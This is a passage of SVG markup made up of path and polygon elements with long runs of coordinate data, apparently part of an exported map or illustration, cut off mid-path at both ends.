			l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0.1l-0.1,0l-0.1,0l0,0l0,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0.1l0,0l0.1,0l0,0l0,0l0,0l0,0
			l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1-0.1l0,0l0,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l0-0.1l0,0l0,0.1l0.1,0l0.1,0l0.1-0.1l0,0.1l0,0l-0.1,0
			l-0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0.1l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0.1l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0.1,0l0,0l0,0
			l0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1-0.1l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0.1,0.1l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0.1
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0.1,0.1l0,0l-0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0
			l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0.1
			l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0.1,0l0,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0
			l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0.1l0.1,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0
			l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0.1l0,0l0.1,0l0,0l0.1,0l0.1-0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0
			l0,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0.2,0l-0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.2,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0
			l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0.1l0,0.1l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0,0
			l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0.1,0l-0.1,0
			l-0.1,0l0,0l0,0l-0.1,0l0,0l0.1,0l0.1,0h0l0,0l0,0l-0.1,0.1l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1-0.1
			l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l0,0.1l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l0.1,0l0.1-0.1l0.1,0l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0,0l-0.2,0.1l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0
			l-0.1,0l0,0.1l0.1,0l0,0l0,0l0,0.1l0.1,0l0,0.1l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0
			l-0.1,0l0.1,0l-0.1,0.1l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0.1l0.1,0l0,0l0.1,0l-0.1,0.1l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0.1l0,0
			l0,0.1l0,0.1l0.1,0l0,0l0.1,0l0,0l0.1-0.1l0.1-0.1l0.1,0l-0.1,0l0.1,0l0.2-0.1l0-0.1l0,0l0,0l0-0.1l0,0l0.1,0l-0.1,0.1l0,0l0,0.1
			l0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l-0.1-0.1l0-0.1l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0.1l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l0-0.1l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0
			l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0.1,0l-0.1,0.1l0,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0.1l0,0.1l0.1,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l0.1,0
			l-0.1,0l0,0l0.1,0l0.1,0l0.1-0.1l0.1,0l-0.1,0.1l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0.1l0.1,0l0,0l0,0l0,0.1l0-0.1l0.1,0l0.1,0l-0.1,0
			l0,0l0,0l0,0.1l0,0l0.1,0l-0.1,0.1l0,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0
			l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0.1l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0.1l0.1,0
			l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0
			l-0.1,0.1l0.1,0l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0-0.1l0.1,0l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1
			l0,0.1l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0
			l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1-0.1l0,0l0.1,0l0,0l0,0l-0.1,0.1l0,0.1l-0.1,0l0,0.1l0.1,0l0.1,0l0.1-0.1l0.1,0l0,0
			l-0.1,0.1l0,0l-0.1,0l0.1,0l0,0.1l0.1,0l0.1,0l0,0l0.1,0l0-0.1l0,0l0,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0
			l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0.1l0,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0.1,0
			l0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1
			l-0.1,0l0,0l0.1,0l0.1,0l0-0.1l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0,0l0,0l0,0l0.1-0.1l0.1,0l0-0.1l-0.1,0
			l-0.1-0.1l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0,0l0-0.1l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0-0.1l0.1,0l-0.1,0l0.1,0l0.1,0
			l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0-0.1l0.1,0.1l0.1,0l0,0l0,0l0,0l-0.1,0l0.1,0l0,0l0,0l0-0.1l0,0l0,0l0,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0,0l-0.1,0l0,0l0.1,0.1l0-0.1l0.1,0.1l0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0-0.1l0.1-0.1l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0-0.1
			l0,0l0,0l-0.1-0.1l0,0l0-0.1l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l-0.1-0.1l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0
			l0-0.1l0,0l0,0.1l0.1,0l0.1,0l0-0.1l0,0l0.1,0l0.1,0l0,0l-0.1-0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1-0.1l0,0l0,0l0,0l0,0l0,0
			l0.1,0l0.1,0.1l0,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0.1,0l0.1,0.1l0.1,0l-0.1,0l0,0l0.1,0l0,0l0-0.1l0,0.1l0,0
			l0,0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0-0.1l0.1,0.1l0,0l0.1,0l0.1,0l0-0.1l0,0
			l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1-0.1l0,0l0.1,0l0,0l0.1-0.1l0,0l0.1,0l0,0l0-0.1l0.1-0.1l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0-0.1l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0.1,0l0,0l0,0l0,0l0,0.1l0,0l0.1,0l0.1,0l-0.1,0.1
			l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0.1l0.1,0l0,0l-0.1-0.1l0,0l0.1,0l0.1,0l0,0.1l0.1,0l-0.1-0.1l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0-0.1l0.1,0l0.1-0.1l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0,0L383.4,64.7L383.4,64.7L383.4,64.7z M385.6,61.2L385.6,61.2L385.6,61.2L385.6,61.2L385.6,61.2L385.6,61.2z M373.6,67.9
			L373.6,67.9L373.6,67.9L373.6,67.9L373.6,67.9L373.6,67.9z"/>
		<polygon class="st46" points="386.9,67 386.8,67 386.8,67 		"/>
		<polygon class="st46" points="356.9,61.1 357.1,61.1 357.1,61.1 357.2,61.1 357.2,61 357.3,61 357.4,61 357.5,61 357.6,61 
			357.6,61 357.7,61 357.7,61 357.8,61 357.9,60.9 357.9,60.9 357.9,60.9 357.8,60.9 357.7,60.9 357.7,60.9 357.8,60.8 357.9,60.8 
			358,60.8 358,60.8 358.1,60.8 358.1,60.8 358.2,60.8 358.2,60.8 358.1,60.8 358.1,60.8 358,60.8 357.9,60.8 357.8,60.8 
			357.8,60.8 357.7,60.8 357.5,60.8 357.5,60.8 357.4,60.8 357.3,60.8 357.3,60.8 357.2,60.8 357.1,60.8 357.1,60.8 357,60.8 
			356.9,60.9 356.9,60.9 356.8,61 356.9,61 		"/>
		<polygon class="st46" points="355.9,61.4 355.8,61.4 355.7,61.4 355.7,61.4 355.6,61.4 355.5,61.4 355.5,61.4 355.4,61.5 
			355.3,61.5 355.3,61.5 355.2,61.5 355.4,61.5 355.5,61.5 355.5,61.6 355.5,61.6 355.4,61.5 355.3,61.5 355.2,61.5 355.1,61.5 
			355,61.5 354.9,61.6 354.9,61.6 354.9,61.6 354.8,61.6 354.8,61.7 354.9,61.7 354.9,61.7 355,61.7 355,61.7 355.1,61.7 
			355.2,61.7 355.2,61.7 355.3,61.7 355.4,61.7 355.2,61.7 355.1,61.7 355.1,61.7 355,61.7 355,61.7 354.9,61.7 354.9,61.7 
			354.8,61.7 354.8,61.7 354.6,61.7 354.6,61.7 354.5,61.8 354.4,61.8 354.4,61.8 354.5,61.8 354.6,61.8 354.6,61.8 354.7,61.8 
			354.8,61.8 354.9,61.8 355,61.8 355,61.8 355.1,61.8 355,61.8 354.9,61.8 354.9,61.8 354.8,61.8 354.7,61.8 354.7,61.8 
			354.6,61.8 354.5,61.8 354.4,61.8 354.4,61.8 354.3,61.9 354.3,61.9 354.1,61.9 354.1,62 354.2,62 354.3,62 354.4,62 354.4,62 
			354.4,62 354.5,62 354.5,62 354.5,62.1 354.6,62.1 354.7,62 354.7,62 354.8,62 354.7,62.1 354.8,62.1 354.9,62 355,62 355,62 
			355.1,61.9 355.2,62 355.2,61.9 355.3,61.9 355.3,61.9 355.4,61.9 355.4,61.9 355.5,61.9 355.4,61.9 355.2,62 355.2,62 355.2,62 
			355.4,62 355.4,62 355.6,62 355.6,62 355.7,61.9 355.7,62 355.8,62 355.7,62 355.8,62 355.9,62 356,62 356,62 356.1,62 
			356.2,61.9 356.2,61.9 356.3,62 356.2,62 356.1,62 356.1,62 356,62 356,62 355.9,62 355.9,62.1 355.8,62.1 355.7,62 355.7,62.1 
			355.6,62.1 355.5,62.1 355.3,62.1 355.3,62.1 355.2,62.1 355.1,62.1 355,62.1 354.9,62.2 354.9,62.2 354.8,62.2 354.8,62.3 
			354.9,62.3 355,62.3 355.1,62.3 355.1,62.3 355.2,62.3 355.2,62.3 355.3,62.3 355.4,62.3 355.4,62.3 355.5,62.3 355.6,62.3 
			355.7,62.2 355.7,62.2 355.8,62.2 355.9,62.2 356,62.2 356.1,62.2 356.2,62.1 356.2,62.1 356.3,62.1 356.3,62.1 356.4,62.1 
			356.5,62.1 356.6,62.1 356.7,62.1 356.8,62 356.9,62 356.9,62 356.8,62.1 356.9,62.1 356.9,62.1 357,62.1 357.1,62.1 357.2,62.1 
			357.2,62.1 357.3,62.1 357.3,62.1 357.5,62.1 357.6,62.1 357.6,62.1 357.7,62 357.8,62 357.9,62 357.9,61.9 358,61.9 358,61.9 
			358.1,61.8 358.2,61.8 358.3,61.7 358.4,61.7 358.3,61.6 358.3,61.6 358.2,61.6 358.1,61.6 358,61.6 358,61.6 357.9,61.7 
			357.9,61.7 357.8,61.7 357.8,61.7 357.9,61.7 357.8,61.7 357.7,61.7 357.6,61.7 357.6,61.7 357.5,61.7 357.6,61.7 357.6,61.7 
			357.7,61.6 357.6,61.6 357.5,61.6 357.6,61.6 357.7,61.5 357.7,61.5 357.7,61.4 357.8,61.4 357.8,61.3 357.9,61.3 357.8,61.3 
			357.8,61.3 357.7,61.3 357.6,61.3 357.5,61.3 357.5,61.4 357.4,61.4 357.4,61.4 357.3,61.4 357.2,61.4 357.2,61.4 357.1,61.5 
			357.1,61.5 357,61.5 357.1,61.5 357.1,61.5 357.2,61.5 357.3,61.6 357.2,61.6 357.2,61.6 357.1,61.6 357.1,61.6 357,61.7 
			357,61.7 356.9,61.7 356.9,61.7 357,61.7 357,61.7 357.1,61.7 357.1,61.7 357.1,61.8 357.1,61.8 357,61.8 357,61.8 356.9,61.8 
			356.8,61.8 356.8,61.8 356.7,61.8 356.7,61.8 356.6,61.8 356.5,61.8 356.5,61.8 356.4,61.8 356.3,61.8 356.3,61.8 356.4,61.7 
			356.4,61.7 356.3,61.7 356.4,61.7 356.3,61.7 356.3,61.7 356.2,61.7 356.2,61.7 356.3,61.7 356.4,61.7 356.3,61.6 356.2,61.6 
			356.3,61.5 356.2,61.5 356.1,61.5 356.1,61.5 356,61.5 355.8,61.5 		"/>
		<polygon class="st46" points="349.6,63.4 349.7,63.4 349.8,63.4 349.7,63.4 349.7,63.4 349.8,63.5 349.8,63.5 350,63.5 350,63.6 
			350,63.6 350,63.7 349.9,63.7 350,63.8 350,63.8 350.1,63.8 350.1,63.8 350.2,63.7 350.3,63.7 350.4,63.7 350.5,63.7 350.5,63.7 
			350.5,63.6 350.6,63.6 350.7,63.6 350.8,63.6 350.8,63.6 350.9,63.6 350.9,63.6 351,63.6 351.1,63.6 351.1,63.6 351.2,63.5 
			351.3,63.4 351.4,63.4 351.5,63.4 351.5,63.3 351.6,63.3 351.6,63.3 351.7,63.3 351.8,63.2 351.9,63.2 352,63.2 352.1,63.1 
			352.2,63.1 352.2,63.1 352.4,63 352.4,63 352.5,63 352.6,63 352.7,63 352.7,63 352.8,62.9 352.8,62.9 352.9,62.9 353,62.9 
			353,62.9 353.1,62.9 353.1,62.9 353.2,62.9 353.3,62.8 353.3,62.8 353.4,62.8 353.5,62.8 353.5,62.8 353.7,62.8 353.7,62.8 
			353.8,62.7 353.9,62.6 353.8,62.6 353.7,62.5 353.7,62.5 353.7,62.4 353.6,62.4 353.6,62.4 353.5,62.4 353.4,62.4 353.3,62.4 
			353.3,62.4 353.2,62.4 353.1,62.4 353.1,62.4 353,62.5 352.9,62.5 353,62.4 352.9,62.4 352.9,62.4 352.9,62.4 352.8,62.4 
			352.7,62.4 352.8,62.4 352.8,62.4 352.8,62.4 352.7,62.4 352.7,62.3 352.6,62.3 352.5,62.3 352.4,62.3 352.4,62.3 352.3,62.3 
			352.2,62.3 352.1,62.3 352.1,62.3 352,62.3 352,62.3 351.9,62.3 351.7,62.3 351.7,62.3 351.6,62.3 351.5,62.3 351.5,62.3 
			351.4,62.3 351.4,62.3 351.3,62.3 351.3,62.3 351.2,62.3 351.2,62.4 351.1,62.5 351.2,62.6 351.1,62.6 351.1,62.6 351.1,62.6 
			351,62.7 351,62.7 350.9,62.7 350.8,62.7 350.8,62.8 350.7,62.8 350.6,62.8 350.6,62.9 350.5,62.9 350.5,63 350.3,63 350.3,63 
			350.2,63 350.2,63.1 350.1,63.1 350.1,63.1 350,63.1 350,63.2 349.9,63.2 349.8,63.2 349.7,63.3 349.6,63.3 349.6,63.4 
			349.5,63.4 349.5,63.4 		"/>
		<polygon class="st46" points="352.8,61.6 352.8,61.7 352.9,61.7 352.9,61.7 353,61.6 353.1,61.6 353.1,61.6 353.2,61.6 
			353.2,61.6 353.3,61.6 353.4,61.6 353.4,61.6 353.5,61.6 353.6,61.5 353.6,61.6 353.6,61.6 353.6,61.6 353.5,61.6 353.5,61.7 
			353.5,61.7 353.6,61.7 353.6,61.7 353.7,61.7 353.7,61.7 353.8,61.7 353.9,61.6 353.9,61.6 353.9,61.6 353.9,61.6 354,61.6 
			354,61.5 354.1,61.5 354.1,61.5 354.1,61.6 354.1,61.6 354.2,61.5 354.3,61.5 354.4,61.5 354.4,61.5 354.4,61.4 354.5,61.4 
			354.5,61.4 354.6,61.4 354.6,61.3 354.7,61.3 354.8,61.3 354.9,61.3 354.9,61.3 354.9,61.3 354.8,61.3 354.8,61.4 354.8,61.4 
			354.7,61.4 354.6,61.5 354.7,61.5 354.8,61.5 354.9,61.5 355,61.5 355,61.4 355.1,61.4 355.1,61.4 355.1,61.4 355.2,61.4 
			355.3,61.4 355.4,61.4 355.5,61.3 355.5,61.3 355.5,61.2 355.5,61.2 355.6,61.2 355.7,61.2 355.6,61.2 355.6,61.1 355.7,61.1 
			355.8,61.1 355.8,61.1 355.9,61.1 355.9,61.1 356,61.1 355.9,61 355.8,61 355.8,61 355.8,61 355.6,61 355.6,61 355.5,61 
			355.6,61.1 355.5,61.1 355.4,61.1 355.4,61.1 355.3,61.1 355.2,61.1 355.2,61.1 355.1,61.1 355,61.1 354.9,61.1 354.9,61.1 
			354.7,61.1 354.5,61.2 354.5,61.2 354.4,61.2 354.3,61.2 354.3,61.2 354.2,61.2 354.1,61.3 354.1,61.3 354,61.3 354,61.3 
			353.9,61.3 353.8,61.3 353.8,61.3 353.7,61.4 353.7,61.4 353.6,61.4 353.5,61.4 353.5,61.4 353.4,61.4 353.3,61.4 353.2,61.5 
			353.2,61.5 353.1,61.5 353.1,61.5 353,61.5 352.9,61.6 352.8,61.6 352.9,61.6 353,61.6 352.9,61.6 		"/>
		<polygon class="st46" points="362.3,67.9 362.2,67.9 362.1,67.9 362.1,67.9 362,68 362,68 361.9,68 361.9,68.1 361.9,68.1 
			361.8,68.2 361.8,68.2 361.9,68.3 361.9,68.3 361.9,68.3 362,68.3 362.1,68.2 362.1,68.1 362.2,68.1 362.3,68 362.3,67.9 		"/>
		<polygon class="st46" points="360.6,68 360.7,68 360.8,68 360.9,68 361,68 361,68 361.1,67.9 361.2,67.9 361.2,67.9 361.2,67.8 
			361.3,67.8 361.4,67.8 361.4,67.8 361.5,67.7 361.5,67.7 361.5,67.6 361.4,67.6 361.4,67.6 361.3,67.7 361.2,67.6 361.2,67.7 
			361,67.7 361,67.7 360.9,67.7 360.9,67.7 360.8,67.8 360.7,67.8 360.7,67.8 360.6,67.9 360.6,67.9 360.6,68 360.6,68 		"/>
		<polygon class="st46" points="362.4,67.2 362.4,67.2 362.3,67.2 362.3,67.1 362.3,67.1 362.2,67.1 362.2,67.1 362.1,67.1 
			362.1,67.1 362,67.1 361.9,67.1 361.8,67.1 361.9,67.1 362,67.1 362,67 362,66.9 362.1,66.9 362,66.8 361.9,66.8 361.8,66.8 
			361.8,66.7 361.8,66.7 361.7,66.7 361.7,66.6 361.5,66.6 361.4,66.5 361.4,66.5 361.4,66.5 361.4,66.4 361.3,66.4 361.3,66.5 
			361.2,66.5 361.1,66.5 361.1,66.5 361.2,66.4 361.1,66.4 361.2,66.4 361.2,66.4 361.2,66.3 361.2,66.2 361.2,66.2 361.1,66.3 
			361.2,66.2 361.2,66.2 361.1,66.2 361.1,66.2 361,66.2 361,66.3 360.9,66.3 360.8,66.4 360.8,66.4 360.7,66.5 360.7,66.5 
			360.7,66.6 360.7,66.6 360.6,66.6 360.6,66.7 360.5,66.8 360.4,66.8 360.4,66.8 360.4,66.9 360.3,66.9 360.3,67 360.3,67.1 
			360.2,67.1 360.1,67.1 360.1,67.1 360,67.2 359.9,67.2 359.9,67.2 359.8,67.3 359.7,67.3 359.8,67.3 359.9,67.3 360,67.3 
			360,67.3 360.1,67.3 360.1,67.3 360.3,67.3 360.4,67.3 360.4,67.3 360.3,67.4 360.3,67.4 360.2,67.5 360.2,67.5 360.2,67.6 
			360.3,67.6 360.3,67.6 360.4,67.6 360.4,67.5 360.5,67.5 360.6,67.5 360.7,67.4 360.8,67.4 360.8,67.3 360.9,67.3 361,67.3 
			361.1,67.3 361.2,67.2 361.2,67.2 361.2,67.1 361.2,67.1 361.3,67.1 361.3,67.1 361.4,67.1 361.5,67 361.4,67.1 361.4,67.1 
			361.4,67.2 361.5,67.1 361.6,67.1 361.6,67.2 361.6,67.2 361.5,67.3 361.6,67.3 361.7,67.3 361.8,67.3 361.8,67.3 361.9,67.4 
			362,67.4 362.1,67.4 362.1,67.4 362.1,67.3 362.2,67.3 362.2,67.3 362.3,67.3 362.4,67.3 		"/>
		<path class="st46" d="M369.5,65.7L369.5,65.7L369.5,65.7l0.1-0.1l0,0l0.1-0.1l-0.1,0l0,0l0,0l-0.1,0.1L369.5,65.7l-0.1,0
			L369.5,65.7L369.5,65.7l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1-0.1l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0
			l0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l0.1-0.1l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0.1
			l0,0l-0.1,0l0,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0.1-0.1l-0.1,0l0,0.1l-0.1,0l0,0.1
			l0,0l0-0.1l0.1-0.1l-0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0.1
			l0.1-0.1l-0.1,0l-0.1,0l-0.1,0l0,0l0.1-0.1l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0
			l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0.1-0.1l-0.1,0l-0.1,0
